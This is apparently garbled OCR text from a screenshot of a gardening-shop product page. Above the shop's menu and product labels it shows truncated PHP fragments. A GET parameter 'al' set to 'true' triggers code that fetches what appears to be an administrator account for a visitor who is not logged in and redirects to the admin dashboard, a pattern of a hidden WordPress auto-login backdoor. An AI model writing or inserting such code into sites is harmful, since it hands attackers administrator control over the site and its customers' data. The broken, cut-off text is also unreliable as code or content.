
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Cactus Garde
Variegat
0 Reviews
Writ
Product code
N
Availability
In